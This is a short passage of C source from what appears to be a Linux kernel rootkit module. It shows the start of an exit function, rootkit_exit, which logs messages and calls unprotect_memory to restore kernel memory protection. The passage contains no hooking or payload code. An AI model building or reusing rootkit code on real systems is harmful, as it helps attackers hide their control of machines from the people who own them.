 425 // ========================== Exit Function ====================
426
427 static void __exit rootkit_exit(void)
428 {
429 printk(KERN_INFO "\n=========================================\n");
430
431 unprotect_memory();
432 printk(KERN_INFO "\t\t\t\t\t\t back to normal");